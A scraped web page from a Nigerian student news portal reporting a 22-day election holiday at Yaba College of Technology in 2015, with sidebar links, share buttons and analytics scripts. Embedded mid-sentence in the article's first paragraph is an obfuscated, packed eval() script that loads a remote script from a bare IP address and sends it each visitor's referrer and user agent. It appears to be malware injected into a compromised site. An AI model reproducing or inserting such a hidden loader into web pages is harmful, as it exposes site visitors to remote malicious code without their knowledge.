            <p style="text-align: justify;">The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|anabz||97|script|language|rel|nofollow|type|text|src|http|45|67|write|zetsi|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> management of the <a href="https://campusportalng.com/yabatech/" target="_blank" data-wpel-link="internal">Yaba College of Technology</a>, Lagos, has directed its full-time and part-time students to proceed on a 22-day holiday to enable them exercise their civic rights during next month&#8217;s general elections.</p>
<p style="text-align: justify;">According to the Head, Public Relations Unit of the college, Mr Charles Oni, the holiday will start from Wednesday, February 11 and end on Wednesday, March 4, 2015.</p>
<p style="text-align: justify;">Oni stated that hostels and lecture theatres would be under lock and key throughout the period.</p>
<p style="text-align: justify;">The Rector of the college, Dr Margaret Ladipo, appealed to the students to comport themselves during the holiday.</p>
<p style="text-align: justify;">However, some students criticized the decision saying the break is too long and would disrupt the second semester academic calendar.</p>
<p style="text-align: justify;">
<b><i>Stay updated with all YABATECH News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" style="text-align: justify;" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p style="text-align: justify;"><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p style="text-align: justify;"><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p style="text-align: justify;"><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">YABATECH Declares Long Holiday for Elections</span><span class="updated"> January 31st, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-26364" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/&amp;media=https://campusportalng.com/wp-content/uploads/2013/04/yabatech-logo.jpg&amp;description=YABATECH Declares Long Holiday for Elections" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a>
									</li>
											<li>
					<a href="https://campusportalng.com/scholarships/apply-mtn-foundation-scholarship/16815/" data-wpel-link="internal">MTN Foundation Scholarship Application 2024 Commences &#8211; Apply!</a>
									</li>
											<li>
					<a href="https://campusportalng.com/jamb/jamb-utme-cbt-commencement-date-announced/26126/" data-wpel-link="internal">JAMB UTME 2024 Exam Date &#038; Schedule Released</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2025 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"26364\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "26364" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -201
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}